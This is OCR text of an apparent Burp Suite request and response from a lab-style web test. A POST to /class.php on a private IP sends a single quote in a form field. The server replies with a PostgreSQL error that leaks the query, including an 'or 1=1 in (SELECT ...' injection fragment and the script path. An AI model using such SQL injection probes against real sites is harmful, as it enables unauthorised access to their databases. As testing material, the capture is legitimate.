 Request
Pretty Raw Hex
\n
1 POST /class.php HTTP/1.1
2 Host: 192.168.230.49
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.230.49
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.230.49/class.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 weight=1&height=%27&age=1&gender=1&email=1
Response
Pretty Raw Hex Render
\n
408 <input type="email" class="form-control form-control-lg bg-dark text-white" placeholder=
"Email" name="email">
409 </div>
410 </div>
411 <div class="form-row">
412 <div class="col">
413 <button type="submit" class="btn btn-lg btn-block btn-dark border-light" value="Search!"
>
Send
</button>
414 </div>
415 </div>
416 </form>
417 </div>
418 </div>
419 </div>
420 </div>
421 </div>
422 <!-- BMI Calculation End -->
423
424 <br />
425 <b>
Warning
</b>
: pg_query(): Query failed: ERROR: operator does not exist: integer = text
426 LINE 1: select * from users where email like '%' or 1=1 in (SELECT v...
427 ^
428 HINT: No operator matches the given name and argument types. You might need to add explicit type casts.
in <b>
/var/www/html/class.php
</b>
on line <b>